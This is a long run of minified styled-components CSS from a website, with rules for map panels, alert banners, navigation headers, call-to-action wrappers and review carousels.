data-styled.g77[id="sc-1qwbpoj-0"]{content:"dKxyFK,"}/*!sc*/
.jqohtY{height:auto;width:100%;position:relative;background-repeat:no-repeat;background-position:top;background-size:contain;display:table;}/*!sc*/
.jqohtY .mapWrapper{height:100%;}/*!sc*/
.jqohtY iframe{border:none;width:100%;height:100%;}/*!sc*/
.jqohtY .wave{width:100%;position:absolute;top:0;left:0;display:none;}/*!sc*/
.jqohtY .wave path{fill:var(--sc-location--bg-color,#ffffff);}/*!sc*/
@media (min-width:1024px){.jqohtY .wave{display:block;}}/*!sc*/
.jqohtY .peeking-image{position:absolute;max-width:210px;left:12%;top:-76px;}/*!sc*/
@media (min-width:1024px){.jqohtY .peeking-image{left:12%;top:-76px;}}/*!sc*/
.jqohtY .map-section{position:absolute;top:180px;height:440px;width:100%;overflow:hidden;padding:0;}/*!sc*/
.jqohtY .snazzy-maps-iframe{margin-bottom:-29em;min-height:734px;width:100%;}/*!sc*/
.jqohtY .snazzy-maps-iframe.default-height{height:734px;}/*!sc*/
@media (max-width:1024px){.jqohtY .snazzy-maps-iframe{height:734px;margin-bottom:0;}}/*!sc*/
.jqohtY .static-map{height:auto;width:100%;}/*!sc*/
@media (min-width:1024px){}/*!sc*/
.jqohtY .location-button{padding:var(--sc-spacing-4,15px) var(--sc-spacing-6,30px);margin:var(--sc-spacing-4,20px) 0 0;}/*!sc*/
.jqohtY .panel{background-color:var(--sc-location--card-bg-color,#ffffff);margin:0 auto;}/*!sc*/
.jqohtY .panel.small-box{position:absolute;top:var(--sc-spacing-7,40px);left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:280px;margin:0;padding:var(--sc-spacing-7,40px) var(--sc-spacing-6,30px) var(--sc-spacing-6,30px);box-shadow:0 0 30px 0 rgba(0,0,0,0.05);border-radius:var(--sc-location--card-radius);}/*!sc*/
.jqohtY .panel.small-box .heading_four{padding-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.jqohtY .panel.big-box{position:relative;top:0;right:0;margin:0 auto;padding:var(--sc-spacing-7,40px) 0;box-shadow:0 0 30px 0 rgba(0,0,0,0.05);border-radius:var(--sc-location--card-radius);}/*!sc*/
.jqohtY .panel.big-box h3{padding-bottom:var(--sc-spacing-2,5px);}/*!sc*/
.jqohtY .panel-section{margin:0 auto;width:280px;}/*!sc*/
.jqohtY .panel-section button{margin:var(--sc-spacing-5,30px) auto var(--sc-spacing-7,40px) 0;border:none;}/*!sc*/
.jqohtY .panel-list{word-break:break-word;}/*!sc*/
.jqohtY .panel-list p{margin-bottom:var(--sc-spacing-1,2px);}/*!sc*/
.jqohtY .panel-list .message{margin-top:var(--sc-spacing-2,4px);}/*!sc*/
@-moz-document url-prefix(){@media only screen and (min-width:1023px){.jqohtY{display:block;}}}/*!sc*/
@media only screen and (min-width:767px) and (max-width:768px){.jqohtY .panel.big-box{width:540px;left:-1em;top:28em;margin-bottom:30em;}}/*!sc*/
@media only screen and (min-width:320px) and (max-width:767px){.jqohtY .panel.big-box{max-width:540px;width:100%;top:29em;margin-bottom:29em;left:0;}}/*!sc*/
@media only screen and (min-width:768px) and (max-width:1023px){.jqohtY .panel.big-box{width:540px;top:29em;margin-bottom:34em;left:0;}}/*!sc*/
@media only screen and (min-width:1024px){.jqohtY{min-height:734px;padding:0;position:relative;}.jqohtY .map-section{display:none;}.jqohtY .panel.big-box{min-width:410px;position:absolute;margin-right:10%;margin-top:5%;max-width:410px;}.jqohtY .panel.small-box{width:280px;left:4%;-webkit-transform:none;-ms-transform:none;transform:none;top:auto;bottom:110px;}.jqohtY .panel-section{width:auto;margin-left:var(--sc-spacing-8,50px);margin-right:var(--sc-spacing-8,50px);}.jqohtY.address-right .panel.big-box{margin-left:4%;}.jqohtY.address-right .panel.small-box{right:4%;left:auto;}}/*!sc*/
@media only screen and (min-width:1366px){.jqohtY{background-size:contain;background-origin:content-box;}.jqohtY .map-section{-webkit-flex-basis:91.667%;-ms-flex-preferred-size:91.667%;flex-basis:91.667%;max-width:91.667%;}.jqohtY .panel.small-box{right:auto;left:10%;}.jqohtY .panel.big-box{margin-right:10%;margin-top:5%;}.jqohtY.address-right{background-position:right 80px;}.jqohtY.address-right .panel.small-box{right:18%;left:auto;}.jqohtY.address-right .panel.big-box{left:10%;}}/*!sc*/
data-styled.g80[id="sc-16bws4v-0"]{content:"jqohtY,"}/*!sc*/
.hOFXIH{height:auto;width:100%;position:relative;background-repeat:no-repeat;background-position:top;background-size:contain;display:table;}/*!sc*/
.hOFXIH .mapWrapper{height:100%;}/*!sc*/
.hOFXIH iframe{border:none;width:100%;height:100%;}/*!sc*/
.hOFXIH .wave{width:100%;position:absolute;top:0;left:0;display:none;}/*!sc*/
.hOFXIH .wave path{fill:var(--sc-location--bg-color,#ffffff);}/*!sc*/
@media (min-width:1024px){.hOFXIH .wave{display:block;}}/*!sc*/
.hOFXIH .peeking-image{position:absolute;max-width:210px;left:12%;top:-76px;}/*!sc*/
@media (min-width:1024px){.hOFXIH .peeking-image{left:12%;top:-76px;}}/*!sc*/
.hOFXIH .map-section{position:absolute;top:180px;height:440px;width:100%;overflow:hidden;padding:0;}/*!sc*/
.hOFXIH .snazzy-maps-iframe{margin-bottom:0;min-height:734px;width:100%;}/*!sc*/
.hOFXIH .snazzy-maps-iframe.default-height{height:734px;}/*!sc*/
@media (max-width:1024px){.hOFXIH .snazzy-maps-iframe{height:734px;margin-bottom:0;}}/*!sc*/
.hOFXIH .static-map{height:auto;width:100%;}/*!sc*/
@media (min-width:1024px){}/*!sc*/
.hOFXIH .location-button{padding:var(--sc-spacing-4,15px) var(--sc-spacing-6,30px);margin:var(--sc-spacing-4,20px) 0 0;}/*!sc*/
.hOFXIH .panel{background-color:var(--sc-location--card-bg-color,#ffffff);margin:0 auto;}/*!sc*/
.hOFXIH .panel.small-box{position:absolute;top:var(--sc-spacing-7,40px);left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:280px;margin:0;padding:var(--sc-spacing-7,40px) var(--sc-spacing-6,30px) var(--sc-spacing-6,30px);box-shadow:0 0 30px 0 rgba(0,0,0,0.05);border-radius:var(--sc-location--card-radius);}/*!sc*/
.hOFXIH .panel.small-box .heading_four{padding-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.hOFXIH .panel.big-box{position:relative;top:0;right:0;margin:0 auto;padding:var(--sc-spacing-7,40px) 0;box-shadow:0 0 30px 0 rgba(0,0,0,0.05);border-radius:var(--sc-location--card-radius);}/*!sc*/
.hOFXIH .panel.big-box h3{padding-bottom:var(--sc-spacing-2,5px);}/*!sc*/
.hOFXIH .panel-section{margin:0 auto;width:280px;}/*!sc*/
.hOFXIH .panel-section button{margin:var(--sc-spacing-5,30px) auto var(--sc-spacing-7,40px) 0;border:none;}/*!sc*/
.hOFXIH .panel-list{word-break:break-word;}/*!sc*/
.hOFXIH .panel-list p{margin-bottom:var(--sc-spacing-1,2px);}/*!sc*/
.hOFXIH .panel-list .message{margin-top:var(--sc-spacing-2,4px);}/*!sc*/
@-moz-document url-prefix(){@media only screen and (min-width:1023px){.hOFXIH{display:block;}}}/*!sc*/
@media only screen and (min-width:767px) and (max-width:768px){.hOFXIH .panel.big-box{width:540px;left:-1em;}}/*!sc*/
@media only screen and (min-width:320px) and (max-width:767px){.hOFXIH .panel.big-box{max-width:540px;width:100%;left:0;}}/*!sc*/
@media only screen and (min-width:768px) and (max-width:1023px){.hOFXIH .panel.big-box{width:540px;left:0;}}/*!sc*/
@media only screen and (min-width:1024px){.hOFXIH{min-height:734px;padding:0;position:relative;}.hOFXIH .map-section{display:none;}.hOFXIH .panel.big-box{min-width:410px;position:absolute;margin-right:10%;margin-top:5%;max-width:410px;}.hOFXIH .panel.small-box{width:280px;left:4%;-webkit-transform:none;-ms-transform:none;transform:none;top:auto;bottom:110px;}.hOFXIH .panel-section{width:auto;margin-left:var(--sc-spacing-8,50px);margin-right:var(--sc-spacing-8,50px);}.hOFXIH.address-right .panel.big-box{margin-left:4%;}.hOFXIH.address-right .panel.small-box{right:4%;left:auto;}}/*!sc*/
@media only screen and (min-width:1366px){.hOFXIH{background-size:contain;background-origin:content-box;}.hOFXIH .map-section{-webkit-flex-basis:91.667%;-ms-flex-preferred-size:91.667%;flex-basis:91.667%;max-width:91.667%;}.hOFXIH .panel.small-box{right:auto;left:10%;}.hOFXIH .panel.big-box{margin-right:10%;margin-top:5%;}.hOFXIH.address-right{background-position:right 80px;}.hOFXIH.address-right .panel.small-box{right:18%;left:auto;}.hOFXIH.address-right .panel.big-box{left:10%;}}/*!sc*/
data-styled.g81[id="sc-16bws4v-1"]{content:"hOFXIH,"}/*!sc*/
.Lwfjw .banner-div{background-color:rgb(235,0,0);padding:15px;text-align:center;color:rgb(255,255,255);height:78px;}/*!sc*/
.Lwfjw .banner-div a{text-align:center;}/*!sc*/
.Lwfjw .banner-div a:not(.read-more){-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255) !important;font:inherit;-webkit-letter-spacing:inherit;-moz-letter-spacing:inherit;-ms-letter-spacing:inherit;letter-spacing:inherit;line-height:inherit;}/*!sc*/
.Lwfjw .banner-div a:not(.read-more):hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.Lwfjw .banner-div.red{background-color:rgb(235,0,0);}/*!sc*/
.Lwfjw .banner-div.red a{-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255);}/*!sc*/
.Lwfjw .banner-div.red a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.Lwfjw .banner-div.grey{background-color:rgb(118,118,118);}/*!sc*/
.Lwfjw .banner-div.grey a{-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255);}/*!sc*/
.Lwfjw .banner-div.grey a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.Lwfjw .banner-div.theme_color{background-color:var(--sc-button--bg-color-hero,#5069e7);}/*!sc*/
.Lwfjw .banner-div.theme_color a{-webkit-text-decoration:none;text-decoration:none;color:rgb(255,255,255);}/*!sc*/
.Lwfjw .banner-div.theme_color a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.Lwfjw .banner-div .read-more{color:rgb(255,255,255) !important;-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.Lwfjw .banner-div .read-more:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.Lwfjw .banner-div p{color:rgb(255,255,255);margin:0;display:inline;}/*!sc*/
@supports (-webkit-line-clamp:2){.Lwfjw .banner-div .para-collapse{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;}}/*!sc*/
@media (min-width:1024px){.Lwfjw .banner-div p{font-size:18px;line-height:28px;-webkit-letter-spacing:0.18px;-moz-letter-spacing:0.18px;-ms-letter-spacing:0.18px;letter-spacing:0.18px;}}/*!sc*/
data-styled.g93[id="sc-59lghw-0"]{content:"Lwfjw,"}/*!sc*/
.jqKdT .banner-div{background-color:var(--sc-button--bg-color-hero,#5069e7);padding:15px;text-align:center;color:rgb(255,255,255);height:78px;}/*!sc*/
.jqKdT .banner-div a{text-align:center;}/*!sc*/
.jqKdT .banner-div a:not(.read-more){-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255) !important;font:inherit;-webkit-letter-spacing:inherit;-moz-letter-spacing:inherit;-ms-letter-spacing:inherit;letter-spacing:inherit;line-height:inherit;}/*!sc*/
.jqKdT .banner-div a:not(.read-more):hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.jqKdT .banner-div.red{background-color:rgb(235,0,0);}/*!sc*/
.jqKdT .banner-div.red a{-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255);}/*!sc*/
.jqKdT .banner-div.red a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.jqKdT .banner-div.grey{background-color:rgb(118,118,118);}/*!sc*/
.jqKdT .banner-div.grey a{-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255);}/*!sc*/
.jqKdT .banner-div.grey a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.jqKdT .banner-div.theme_color{background-color:var(--sc-button--bg-color-hero,#5069e7);}/*!sc*/
.jqKdT .banner-div.theme_color a{-webkit-text-decoration:none;text-decoration:none;color:rgb(255,255,255);}/*!sc*/
.jqKdT .banner-div.theme_color a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.jqKdT .banner-div .read-more{color:rgb(255,255,255) !important;-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.jqKdT .banner-div .read-more:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.jqKdT .banner-div p{color:rgb(255,255,255);margin:0;display:inline;}/*!sc*/
@supports (-webkit-line-clamp:2){.jqKdT .banner-div .para-collapse{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;}}/*!sc*/
@media (min-width:1024px){.jqKdT .banner-div p{font-size:18px;line-height:28px;-webkit-letter-spacing:0.18px;-moz-letter-spacing:0.18px;-ms-letter-spacing:0.18px;letter-spacing:0.18px;}}/*!sc*/
data-styled.g94[id="sc-59lghw-1"]{content:"jqKdT,"}/*!sc*/
.rich-text-blob .sc-wturor-0{padding-left:var(--sc-spacing-4,20px);padding-right:var(--sc-spacing-4,20px);}/*!sc*/
.rich-text-blob .sc-wturor-0 p{margin:0 0 1.45rem 0;padding:0;}/*!sc*/
.rich-text-blob .sc-wturor-0 h2{margin:0 0 1.45rem 0;padding:0;}/*!sc*/
@media (min-width:767px){.rich-text-blob .sc-wturor-0{padding-left:var(--sc-spacing-16,114px);padding-right:var(--sc-spacing-16,114px);}}/*!sc*/
@media (min-width:1024px){.rich-text-blob .sc-wturor-0{padding-left:0;padding-right:0;}}/*!sc*/
.gNWsGk.nva-rich-text blockquote{border-left:6px solid hsl(var(--g-color-neutral-300));padding-inline:var(--g-spacing-7);margin-inline:0;}/*!sc*/
.gNWsGk.nva-rich-text table{border-collapse:collapse;}/*!sc*/
.gNWsGk.nva-rich-text table p:last-child{margin-bottom:0;}/*!sc*/
.gNWsGk.nva-rich-text th,.gNWsGk.nva-rich-text td{border:1px solid hsl(var(--g-color-neutral-600));padding:var(--g-spacing-2) var(--g-spacing-4);}/*!sc*/
.gNWsGk.nva-rich-text hr{margin:1.45rem 0;}/*!sc*/
.gNWsGk.nva-rich-text li > p{margin-bottom:calc(1.45rem / 2.5);}/*!sc*/
.gNWsGk .nva-video,.gNWsGk table,.gNWsGk .nva-table-editor,.gNWsGk > ul{margin-bottom:1.45rem;}/*!sc*/
.gNWsGk .nva-video:last-child,.gNWsGk table:last-child,.gNWsGk .nva-table-editor:last-child,.gNWsGk > ul:last-child{margin-bottom:0;}/*!sc*/
.gNWsGk .nva-rich-text__video .yt-img{position:relative;}/*!sc*/
.gNWsGk .nva-video{width:100%;aspect-ratio:16 / 9;position:relative;}/*!sc*/
.gNWsGk .nva-video img{aspect-ratio:16 / 9;}/*!sc*/
.gNWsGk .nva-video iframe{position:absolute;height:100%;width:100%;}/*!sc*/
.gNWsGk .nva-rich-text__image--inline{display:inline;}/*!sc*/
data-styled.g96[id="sc-wturor-0"]{content:"gNWsGk,"}/*!sc*/
.huvHmA.global-header{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;}/*!sc*/
.huvHmA .main-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);background-color:var(--sc-header--bg-color,#ffffff);}/*!sc*/
@media (min-width:1024px){.huvHmA .main-container{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;position:relative;}}/*!sc*/
.huvHmA .header-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);}/*!sc*/
@media (min-width:1024px){.huvHmA .header-container{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;border-bottom:none;}}/*!sc*/
@media (min-width:1024px){.huvHmA.logo-center .header-container{position:absolute;left:43%;top:10px;}}/*!sc*/
@media (min-width:1366px){.huvHmA.logo-center .header-container{top:6px;}}/*!sc*/
@media (min-width:1024px){.huvHmA.logo-center .nav-contacts,.huvHmA.logo-center .nav-utility{max-width:40%;}}/*!sc*/
@media (min-width:1366px){.huvHmA.logo-center .nav-contacts,.huvHmA.logo-center .nav-utility{max-width:45%;}}/*!sc*/
.huvHmA .navbar-collapse{display:none;}/*!sc*/
@media (min-width:1024px){.huvHmA .navbar-collapse{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;}}/*!sc*/
.huvHmA .navbar-nav{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:1024px){.huvHmA .navbar-nav{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.huvHmA.burger-open .navbar-collapse{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
.huvHmA .multi-location-cta{display:none;}/*!sc*/
@media (max-width:1023px){.huvHmA .multi-location-cta{display:block;width:100%;margin:10px auto;padding-bottom:10px;border-bottom:1px solid #eaeaea;}.huvHmA .multi-location-cta a{width:95%;margin:auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}.huvHmA .multi-location-cta .svg-search-icon{width:1.5em;height:1.3em;margin-right:10px;}.huvHmA .multi-location-cta .svg-search-icon path,.huvHmA .multi-location-cta .svg-search-icon polygon,.huvHmA .multi-location-cta .svg-search-icon rect{fill:var(--sc-button--color-link-primary,#ffffff);}.huvHmA .multi-location-cta .svg-search-icon circle{stroke:var(--sc-button--color-link-primary,#ffffff);stroke-width:2;}}/*!sc*/
data-styled.g99[id="sc-torseh-0"]{content:"huvHmA,"}/*!sc*/
.iXbYvf.global-header{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;}/*!sc*/
.iXbYvf .main-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:1024px){.iXbYvf .main-container{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}.iXbYvf .main-container.variation-b{position:relative;}}/*!sc*/
.iXbYvf .header-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);}/*!sc*/
@media (min-width:1024px){.iXbYvf .header-container{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;border-bottom:none;}}/*!sc*/
@media (min-width:1024px){.iXbYvf.variation-b .header-container{position:absolute;left:45%;top:10px;}}/*!sc*/
@media (min-width:1366px){.iXbYvf.variation-b .header-container{top:1px;}}/*!sc*/
.iXbYvf .navbar-toggler{display:block;position:absolute;left:15px;}/*!sc*/
@media (min-width:1024px){.iXbYvf .navbar-toggler{display:none;}}/*!sc*/
.iXbYvf .bars{width:30px;display:block;}/*!sc*/
.iXbYvf .bars span{border-bottom:2px solid var(--sc-header--bar-color,#25252b);display:block;margin-bottom:6px;}/*!sc*/
.iXbYvf .bars .center{width:15px;}/*!sc*/
.iXbYvf .navbar-collapse{display:none;}/*!sc*/
@media (min-width:1024px){.iXbYvf .navbar-collapse{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;}}/*!sc*/
.iXbYvf .navbar-nav{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:1024px){.iXbYvf .navbar-nav{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.iXbYvf.burger-open .bars{color:var(--sc-header--bar-color,#25252b);}/*!sc*/
.iXbYvf.burger-open .bars span{display:none;}/*!sc*/
.iXbYvf.burger-open .bars:after{content:'X';font-family:var(--sc-font-family-icons,Arial,sans-serif);font-size:var(--sc-font-size-h2_desktop,40px);}/*!sc*/
.iXbYvf.burger-open .navbar-collapse{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
data-styled.g100[id="sc-4pfnbf-0"]{content:"iXbYvf,"}/*!sc*/
.bITXDx{position:absolute;top:0;z-index:7;width:100%;background-color:var(--sc-alert--bg-color,#ff4e45);max-width:1600px;opacity:0.95;padding:var(--sc-spacing-7,43px) var(--sc-spacing-4,20px) var(--sc-spacing-4,20px);margin:0 auto;text-align:center;box-shadow:0 4px 20px 0 rgba(0,0,0,0.14);}/*!sc*/
.bITXDx .close-button{fill:var(--sc-alert--close-btn-color,#ffffff);width:18px;height:18px;position:absolute;top:var(--sc-spacing-4,15px);right:var(--sc-spacing-4,15px);background:none;border:none;padding:0;outline:none;}/*!sc*/
.bITXDx p{color:var(--sc-alert--para-color,#ffffff);}/*!sc*/
.bITXDx .container > *{padding:0;margin:0;}/*!sc*/
@media (min-width:768px){.bITXDx{padding:var(--sc-spacing-7,43px) 0 var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:1024px){.bITXDx{padding:var(--sc-spacing-5,27px) 0;}.bITXDx .close-button{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);}}/*!sc*/
data-styled.g102[id="sc-7evjw5-0"]{content:"bITXDx,"}/*!sc*/
.dKDeuP{position:relative;}/*!sc*/
@media (max-width:1023px){.dKDeuP .gallery-media-caption{height:auto !important;}}/*!sc*/
.dKDeuP .CTAWrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;justify-items:center;}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.dKDeuP .CTAWrapper .promo-link{display:inline-block;margin-left:10px;margin-right:10px;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.dKDeuP .CTAWrapper{display:block;width:100%;}}/*!sc*/
@media (max-width:1023px){.dKDeuP .CTAWrapper{display:grid;grid-template-columns:1fr;grid-template-rows:1fr;grid-template-columns:1fr;margin-top:30px;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.dKDeuP .CTAWrapper .promo-link{margin-top:0;margin-bottom:10px;}.dKDeuP .CTAWrapper .promo-link a{display:inline-block;width:80vw;text-align:center;}}/*!sc*/
data-styled.g105[id="sc-h1x7ke-0"]{content:"dKDeuP,"}/*!sc*/
.iOJusq{position:relative;}/*!sc*/
@media (max-width:1023px){.iOJusq .gallery-media-caption{height:auto !important;}}/*!sc*/
.iOJusq .CTAWrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;justify-items:center;}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.iOJusq .CTAWrapper .promo-link{display:inline-block;margin-left:10px;margin-right:10px;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.iOJusq .CTAWrapper{display:block;width:100%;}}/*!sc*/
@media (max-width:1023px){.iOJusq .CTAWrapper{display:grid;grid-template-columns:1fr;grid-template-rows:1fr;grid-template-columns:1fr;margin-top:30px;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.iOJusq .CTAWrapper .promo-link{margin-top:0;margin-bottom:10px;}.iOJusq .CTAWrapper .promo-link a{display:inline-block;width:80vw;text-align:center;}}/*!sc*/
data-styled.g106[id="sc-h1x7ke-1"]{content:"iOJusq,"}/*!sc*/
.fIKXQF{width:100%;padding:var(--sc-spacing-12,80px) var(--sc-spacing-4,20px);text-align:center;position:relative;}/*!sc*/
.fIKXQF .slick-arrow.slick-prev{outline:revert;}/*!sc*/
.fIKXQF .slick-arrow.slick-next{outline:revert;}/*!sc*/
@media (max-width:767px){.fIKXQF .slick-arrow{display:none !important;}}/*!sc*/
.fIKXQF .slick-dots{bottom:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.fIKXQF .slick-dots li{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.fIKXQF .review-bird{height:200px;}/*!sc*/
.fIKXQF .review-bird .reviewcards{height:inherit;}/*!sc*/
.fIKXQF .review-bird .reviewcards .slick-list,.fIKXQF .review-bird .reviewcards .slick-track,.fIKXQF .review-bird .reviewcards .slick-slide > div{height:inherit;}/*!sc*/
.fIKXQF .review-bird .reviewcards .review-card-block{min-height:100%;}/*!sc*/
.fIKXQF .review-bird .reviewcards .slick-prev{outline:revert;height:70px;width:70px;border-radius:50%;}/*!sc*/
.fIKXQF .review-bird .reviewcards .slick-next{outline:revert;height:70px;width:70px;border-radius:50%;}/*!sc*/
.fIKXQF .review-bird .reviewcards .carousel-pause-toggle-container{top:0px;}/*!sc*/
@media (min-width:768px){.fIKXQF .review-bird .reviewcards .carousel-pause-toggle-container{bottom:0;top:unset;}}/*!sc*/
.fIKXQF .review-bird.expand{height:auto;}/*!sc*/
@media (max-width:1023px){.fIKXQF .review-bird{height:230px;}}/*!sc*/
@media (max-width:767px){.fIKXQF .review-bird{height:300px;}}/*!sc*/
@media (max-width:450px){.fIKXQF .review-bird{height:350px;}}/*!sc*/
.fIKXQF .read-more-anchor{background-color:transparent;border:none;padding:0;}/*!sc*/
.fIKXQF .read-more-anchor:hover{-webkit-text-decoration:underline;text-decoration:underline;cursor:pointer;}/*!sc*/
.fIKXQF .heading_four p{color:var(--sc-review-card--text-color,#25252b);}/*!sc*/
.fIKXQF a{text-align:center;}/*!sc*/
.fIKXQF .review_anchors{height:48px;margin-top:var(--sc-spacing-3,10px);}/*!sc*/
@media (max-width:767px){.fIKXQF .review_anchors{height:116px;margin-top:var(--sc-spacing-2,5px);}}/*!sc*/
@media (max-width:767px){.fIKXQF .write_review{width:100%;margin-bottom:var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:768px){.fIKXQF .read_reviews{margin-left:var(--sc-spacing-4,20px);}}/*!sc*/
@media (max-width:767px){.fIKXQF .read_reviews{width:100%;}}/*!sc*/
.fIKXQF svg{fill:var(--sc-review-card--icon-color,#5069e7);}/*!sc*/
.fIKXQF .container > p{max-width:850px;margin:0 auto var(--sc-spacing-7,40px);}/*!sc*/
@media (min-width:1024px){.fIKXQF .container{max-width:1050px;}}/*!sc*/
.fIKXQF h2{margin-bottom:var(--sc-spacing-3,10px);display:block;}/*!sc*/
@media (min-width:1024px){.fIKXQF h2{margin-bottom:var(--sc-spacing-4,20px);}}/*!sc*/
.fIKXQF .reviewRichText ul li{display:block;}/*!sc*/
.fIKXQF .reviewRichText ul li p{display:list-item;list-style-type:'•  ';list-style-position:inside;}/*!sc*/
.fIKXQF .reviewRichText ol li{display:block;}/*!sc*/
.fIKXQF .reviewRichText ol li p{display:list-item;list-style-position:inside;}/*!sc*/
.fIKXQF .reviewRichText p{margin:0;padding-bottom:var(--sc-spacing-5,30px);}/*!sc*/
